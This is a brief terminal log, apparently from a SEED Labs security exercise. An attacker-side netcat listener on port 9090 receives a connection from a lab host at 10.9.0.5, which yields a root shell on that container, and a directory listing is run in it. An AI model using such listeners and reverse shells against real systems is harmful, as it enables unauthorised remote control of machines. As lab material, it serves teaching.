 root@seedlab:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 37268
root@8cb961f9103a:/# ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var